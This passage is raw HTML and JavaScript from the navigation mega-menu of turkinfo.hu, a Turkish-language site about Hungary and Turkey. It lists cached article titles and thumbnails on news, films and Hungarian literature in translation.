<\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/jimmy-jaguar/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="Jimmy Jaguar" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/ICAPFF-2025-Web-Banner-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/ICAPFF-2025-Web-Banner-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jimmy Jaguar" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/jimmy-jaguar/guncel-tr/filmler/"  rel="bookmark" title="Jimmy Jaguar">Jimmy Jaguar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ankaranin-ilk-tugrul-kusu-heykeli-macaristan-buyukelciliginin-ev-sahipliginde-acildi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Ankara&#8217;nın ilk &#8220;Tuğrul Kuşu&#8221; heykeli Macaristan Büyükelçiliği&#8217;nin ev sahipliğinde açıldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/584376312_1262817842558028_6315138777038309975_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/584376312_1262817842558028_6315138777038309975_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/584376312_1262817842558028_6315138777038309975_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ankara&#8217;nın ilk &#8220;Tuğrul Kuşu&#8221; heykeli Macaristan Büyükelçiliği&#8217;nin ev sahipliğinde açıldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ankaranin-ilk-tugrul-kusu-heykeli-macaristan-buyukelciliginin-ev-sahipliginde-acildi/guncel-tr/haberler/"  rel="bookmark" title="Ankara&#8217;nın ilk &#8220;Tuğrul Kuşu&#8221; heykeli Macaristan Büyükelçiliği&#8217;nin ev sahipliğinde açıldı">Ankara&#8217;nın ilk &#8220;Tuğrul Kuşu&#8221; heykeli Macaristan Büyükelçiliği&#8217;nin ev sahipliğinde açıldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/konferans-tema-parki-olarak-yeniden-kurgulanan-kent/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Konferans / Tema Parkı Olarak Yeniden Kurgulanan Kent" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/G5eFrZSWIAA1hYF-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/G5eFrZSWIAA1hYF-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/G5eFrZSWIAA1hYF-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Konferans / Tema Parkı Olarak Yeniden Kurgulanan Kent" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/konferans-tema-parki-olarak-yeniden-kurgulanan-kent/guncel-tr/haberler/"  rel="bookmark" title="Konferans / Tema Parkı Olarak Yeniden Kurgulanan Kent">Konferans / Tema Parkı Olarak Yeniden Kurgulanan Kent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristani-ve-turkiyeyi-ayakta-tutan-kopruler/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’ı ve Türkiye’yi Ayakta Tutan Köprüler" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/585125977_1264202669066482_5284138052027405240_n-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/585125977_1264202669066482_5284138052027405240_n-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/585125977_1264202669066482_5284138052027405240_n-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’ı ve Türkiye’yi Ayakta Tutan Köprüler" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristani-ve-turkiyeyi-ayakta-tutan-kopruler/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’ı ve Türkiye’yi Ayakta Tutan Köprüler">Macaristan’ı ve Türkiye’yi Ayakta Tutan Köprüler</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "406";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "102";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yazar-sandor-marainin-anarsist-bir-kopekle-insanliga-ayna-tuttugu-romani-turkcede\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131 T\u00fcrk\u00e7ede\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/GxfyFoOWMAAI1HX-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/GxfyFoOWMAAI1HX-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/GxfyFoOWMAAI1HX-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131 T\u00fcrk\u00e7ede\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yazar-sandor-marainin-anarsist-bir-kopekle-insanliga-ayna-tuttugu-romani-turkcede\/guncel-tr\/\"  rel=\"bookmark\" title=\"Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131 T\u00fcrk\u00e7ede\">Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arminius-vambery-macar-ve-turk-halkinin-akrabaligi\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arminius Vambery: Macar ve T\u00fcrk Halk\u0131n\u0131n Akrabal\u0131\u011f\u0131\" ><img width=\"154\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/macar-ve-turk-halkinin-akrabaligi-945968-51-K-154x150.png\"   alt=\"\" title=\"Arminius Vambery: Macar ve T\u00fcrk Halk\u0131n\u0131n Akrabal\u0131\u011f\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arminius-vambery-macar-ve-turk-halkinin-akrabaligi\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Arminius Vambery: Macar ve T\u00fcrk Halk\u0131n\u0131n Akrabal\u0131\u011f\u0131\">Arminius Vambery: Macar ve T\u00fcrk Halk\u0131n\u0131n Akrabal\u0131\u011f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yirminci-yuzyil-macar-edebiyatinin-onemli-isimlerinden-mihaly-babitsin-turkceye-cevrilen-ilk-kitabi\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yirminci y\u00fczy\u0131l Macar edebiyat\u0131n\u0131n \u00f6nemli isimlerinden Mih\u00e1ly Babits\u2019in T\u00fcrk\u00e7eye \u00e7evrilen ilk kitab\u0131\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/02\/Leylek-halife-on-kapak-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/02\/Leylek-halife-on-kapak-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/02\/Leylek-halife-on-kapak-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yirminci y\u00fczy\u0131l Macar edebiyat\u0131n\u0131n \u00f6nemli isimlerinden Mih\u00e1ly Babits\u2019in T\u00fcrk\u00e7eye \u00e7evrilen ilk kitab\u0131\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yirminci-yuzyil-macar-edebiyatinin-onemli-isimlerinden-mihaly-babitsin-turkceye-cevrilen-ilk-kitabi\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Yirminci y\u00fczy\u0131l Macar edebiyat\u0131n\u0131n \u00f6nemli isimlerinden Mih\u00e1ly Babits\u2019in T\u00fcrk\u00e7eye \u00e7evrilen ilk kitab\u0131\u00a0\">Yirminci y\u00fczy\u0131l Macar edebiyat\u0131n\u0131n \u00f6nemli isimlerinden Mih\u00e1ly Babits\u2019in T\u00fcrk\u00e7eye \u00e7evrilen ilk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, 